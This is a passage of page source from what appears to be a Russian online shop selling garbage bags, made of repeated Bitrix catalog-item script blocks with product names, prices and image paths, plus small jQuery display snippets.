USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_764_73c619ac2769649b2ad6436408045bfe =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'764','NAME':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/','PICT':{'ID':'12738','TIMESTAMP_X':'26.05.2025 17:18:47','MODULE_ID':'iblock','HEIGHT':'538','WIDTH':'1200','FILE_SIZE':'86065','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/aef','FILE_NAME':'aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','ORIGINAL_NAME':'35vipred.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1bb4c6f4cd31aa4865e04104f64dd492','SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','UNSAFE_SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','SAFE_SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','ALT':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные','TITLE':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.75','UNROUND_PRICE':'47.75','BASE_PRICE':'47.75','PRICE':'47.75','ID':'226','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.75','RATIO_BASE_PRICE':'2387.5','PRINT_RATIO_BASE_PRICE':'2 387.50','PRINT_PRICE':'47.75','RATIO_PRICE':'2387.5','PRINT_RATIO_PRICE':'2 387.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'224':{'ID':'224','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'764'}},'ITEM_MEASURE_RATIO_SELECTED':'224','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9660','NAME':'Мешки для мусора 300 л, 70 мкм, ПВД, в рулоне 10 штук, плотные, строительные, черные, 2 слоя, 100x140 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-v-rulone-10-shtuk-dvukhsloynye-pvd-70-mkm-razmer-100kh140/','PICT':{'ID':'12812','TIMESTAMP_X':'21.07.2024 14:20:30','MODULE_ID':'iblock','HEIGHT':'601','WIDTH':'1200','FILE_SIZE':'71944','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/da1','FILE_NAME':'da1c13dce58d435d9c6c57cbc179a77f.jpg','ORIGINAL_NAME':'7.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2084b3f21a879514742f90ad541400ad','SRC':'/upload/iblock/da1/da1c13dce58d435d9c6c57cbc179a77f.jpg','UNSAFE_SRC':'/upload/iblock/da1/da1c13dce58d435d9c6c57cbc179a77f.jpg','SAFE_SRC':'/upload/iblock/da1/da1c13dce58d435d9c6c57cbc179a77f.jpg','ALT':'Мешки для мусора 300 л, 70 мкм, ПВД, в рулоне 10 штук, плотные, строительные, черные, 2 слоя, 100x140 см','TITLE':'Мешки для мусора 300 л, 70 мкм, ПВД, в рулоне 10 штук, плотные, строительные, черные, 2 слоя, 100x140 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'354','UNROUND_PRICE':'354','BASE_PRICE':'354','PRICE':'354','ID':'1123','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'354','RATIO_BASE_PRICE':'354','PRINT_RATIO_BASE_PRICE':'354','PRINT_PRICE':'354','RATIO_PRICE':'354','PRINT_RATIO_PRICE':'354','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'594':{'ID':'594','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9660'}},'ITEM_MEASURE_RATIO_SELECTED':'594','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7764','NAME':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/','PICT':{'ID':'12686','TIMESTAMP_X':'25.06.2024 00:23:39','MODULE_ID':'iblock','HEIGHT':'492','WIDTH':'1200','FILE_SIZE':'67049','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/09e','FILE_NAME':'09e28b17160d090179e0af7efcb0a4e2.jpg','ORIGINAL_NAME':'3020pnd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bd9c8bc4b70c8f08a4fcf90fca1a4244','SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','UNSAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','SAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','ALT':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.63','UNROUND_PRICE':'31.63','BASE_PRICE':'31.63','PRICE':'31.63','ID':'423','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.63','RATIO_BASE_PRICE':'632.6','PRINT_RATIO_BASE_PRICE':'632.60','PRINT_PRICE':'31.63','RATIO_PRICE':'632.6','PRINT_RATIO_PRICE':'632.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'416':{'ID':'416','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7764'}},'ITEM_MEASURE_RATIO_SELECTED':'416','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18582','NAME':'Мешки для мусора 360 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 110x140 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-360-litrov-40-mkm-v-rulone-10-shtuk-pvd-chernye-2-sloya-110x140-sm-greenclean/','PICT':{'ID':'18178897','TIMESTAMP_X':'25.05.2025 13:42:41','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'22904','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/199','FILE_NAME':'64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 360 литров, 10 штук в рулоне, ПВД, 40 мкм, размер 110_140 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'efe35ddbffb2f6597dc4cb8ef2942ee9','SRC':'/upload/iblock/199/64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg','UNSAFE_SRC':'/upload/iblock/199/64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg','SAFE_SRC':'/upload/iblock/199/64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg','ALT':'Мешки для мусора 360 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 110x140 см, GreenClean','TITLE':'Мешки для мусора 360 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 110x140 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'165.94','UNROUND_PRICE':'165.94','BASE_PRICE':'165.94','PRICE':'165.94','ID':'2251','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'165.94','RATIO_BASE_PRICE':'165.94','PRINT_RATIO_BASE_PRICE':'165.94','PRINT_PRICE':'165.94','RATIO_PRICE':'165.94','PRINT_RATIO_PRICE':'165.94','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2245':{'ID':'2245','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18582'}},'ITEM_MEASURE_RATIO_SELECTED':'2245','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'110','NAME':'Мешки для мусора 120 л, 50 мкм, ПВД, черные, в пачках 200 шт. 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-mkm-v-pachkakh/','PICT':{'ID':'10878','TIMESTAMP_X':'24.06.2024 23:49:58','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bf9','FILE_NAME':'bf9f4af5c023ed84e3e5271d19ecebd0.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9da5f0690480572f213b81aa85023b63','SRC':'/upload/iblock/bf9/bf9f4af5c023ed84e3e5271d19ecebd0.jpg','UNSAFE_SRC':'/upload/iblock/bf9/bf9f4af5c023ed84e3e5271d19ecebd0.jpg','SAFE_SRC':'/upload/iblock/bf9/bf9f4af5c023ed84e3e5271d19ecebd0.jpg','ALT':'Мешки для мусора 120 л, 50 мкм, ПВД, черные, в пачках 200 шт. 2х слойные','TITLE':'Мешки для мусора 120 л, 50 мкм, ПВД, черные, в пачках 200 шт. 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'200','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'12.04','UNROUND_PRICE':'12.04','BASE_PRICE':'12.04','PRICE':'12.04','ID':'76','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'12.04','RATIO_BASE_PRICE':'2408','PRINT_RATIO_BASE_PRICE':'2 408','PRINT_PRICE':'12.04','RATIO_PRICE':'2408','PRINT_RATIO_PRICE':'2 408','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'200'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'106':{'ID':'106','RATIO':'200','IS_DEFAULT':'Y','PRODUCT_ID':'110'}},'ITEM_MEASURE_RATIO_SELECTED':'106','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SU